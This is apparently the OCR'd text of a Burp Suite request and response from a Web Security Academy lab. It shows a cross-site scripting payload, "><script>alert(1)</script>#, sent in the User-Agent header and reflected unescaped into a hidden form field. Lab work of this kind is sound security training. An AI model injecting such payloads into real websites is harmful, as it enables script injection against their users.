 Request
Raw Params Headers Hex
GET /post?postId=4 HTTP/1.1
Host:
ac131fc91e3b433b80100743007900e8.web-security-academy.net
User-Agent: "><script>alert(1)</script>#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://ac131fc91e3b433b80100743007900e8.web-security-academy.
net/
Connection: close
Cookie: session=KlYcZF9h9vsjLrVyEWd28pQSHt7Qfxoq
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</p>
<p>I&apos;d love to illustrate your posts for you,
I&apos;m really good at colouring in.</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment" method="POST"
enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="csrf"
<input required type="hidden" name="userAgent"
value=""><script>alert(1)</script>#">
<input required type="hidden" name="postId"
value="4">
<label>Comment:</label>
<textarea required rows="12" cols="300"
name="comment"></textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text"
name="website">
? < + > alert 1 match